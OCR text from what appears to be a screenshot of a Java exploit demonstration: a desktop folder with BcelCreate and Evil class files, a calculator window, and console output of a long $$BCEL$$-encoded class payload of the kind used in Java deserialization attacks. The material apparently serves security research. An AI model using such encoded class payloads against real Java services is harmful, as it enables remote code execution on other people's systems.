 桌面
最近访问的位置
这台电脑
网络
BcelCreate.class 2021/9/12 14:32 CLASS 文件
BcelCreate.java 2021/9/12 14:32 JAVA 文件
Evil.class 2021/9/12 14:22 CLASS 文件
Evil.java 2021/9/12 14:21 JAVA 文件
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
5 个项目
C:\Users\admin\Desktop\class>java BcelCreate
$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$bbN$CA$U$3d$D$cb$O$ac$cb$5b$7ccB$rXHc$H$b11h$n$3e$oF$ebe$9c$90$c1e$9
7$y$D$e1$8f$aci$d4X$f8$B$7e$94$f1$ce$c6$A$89S$dc$3b$f7$bc$eed$be$7f$3e$bf$A$9c$e2$d0$BG$d1A$J$e546M$
afplqls$ec0$d8m$V$u$7d$c6$90$ac7$k$Z$ac$f3$f0Y2$e4$bb$w$907$d3Q_F$P$5e$df$t$q$dd$W$fe$9f2$db$d3$9ex$
b9$f6$c61EY$MN$_$9cFB$5e$u$p$cdtf$ca$3f$Zz3$cfE$g$Z$8e$5d$X$7b$d8$a7p$e1$f9$c2$c5$B$aa$Me$c37$7d$_$Y
4$3bs$n$c7Z$85$B$v$8c$95$a1$b0$oo$fbC$v4Cq$F$ddO$D$adF$b4$c8$ZH$bd$i$w$f5F$f7$9f$a6E$91r$$$F$c3Q$7d$
8d$ed$e9H$F$83$d6$ba$e1$$$K$85$9cLZ$a8$c1$a6$ff2$t$Bf$deO$d5$a1$a9J$9dQO$j$bf$83$z$e8$c2$b0A$d5$8eA$
pt$97$d2$cb$d8$K$e4$3e$90$u$r$df$60$3d$bd$c2$baZ$c4X$86t$v$e2$8d$b7$E$8b$aaE$98$j$a3YZ$9c$r$84$p$d1$
e5$c8$99$d8$7c$fc$8e$c2$_$e8Z$b6$n$cd$B$A$A